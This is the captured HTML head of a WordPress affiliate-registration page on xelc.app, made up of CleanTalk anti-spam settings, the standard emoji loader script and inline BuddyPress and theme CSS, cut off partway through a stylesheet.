

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xelc.app/affiliate-register/
body_size: 30668
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Register &#8211; [Xelc]</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"92606d2c05","_rest_nonce":"8d0a2c7662","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/xelc.app\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"xelc.app","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"92606d2c05","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/xelc.app\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/0e3e1996fe4e996a202961a9f7c93eed.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":960949882,"emailEncoderPassKey":"e6f6e9d85ccc2392c2af0d1b17940226","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="apple-touch-icon" sizes="180x180" href="https://xelc.app/wp-content/uploads/2022/05/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://xelc.app/wp-content/uploads/2022/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://xelc.app/wp-content/uploads/2022/05/favicon-16x16-1.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="[Xelc] &raquo; Feed" href="https://xelc.app/feed/" />
<link rel="alternate" type="application/rss+xml" title="[Xelc] &raquo; Comments Feed" href="https://xelc.app/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xelc.app\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xelc.app/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://xelc.app/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0c0c0c;--wp--preset--color--secondary: #000000;--wp--preset--color--foreground: #0c0c0c;--wp--preset--color--tertiary: #0c0c0c;--wp--preset--color--background: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--hard-diagonal: linear-gradient(to bottom right, #000000 49.9%, #0c0c0c 50%);--wp--preset--gradient--hard-diagonal-inverted: linear-gradient(to top left, #000000 49.9%, #0c0c0c 50%);--wp--preset--gradient--hard-horizontal: linear-gradient(to bottom, #000000 50%, #0c0c0c 50%);--wp--preset--gradient--hard-horizontal-inverted: linear-gradient(to top, #000000 50%, #0c0c0c 50%);--wp--preset--gradient--diagonal: linear-gradient(to bottom right, #000000, #0c0c0c);--wp--preset--gradient--diagonal-inverted: linear-gradient(to top left, #000000, #0c0c0c);--wp--preset--gradient--horizontal: linear-gradient(to bottom, #000000, #0c0c0c);--wp--preset--gradient--horizontal-inverted: linear-gradient(to top, #000000, #0c0c0c);--wp--preset--gradient--stripe: linear-gradient(to bottom, transparent 20%, #000000 20%, #000000 80%, transparent 80%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 14px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 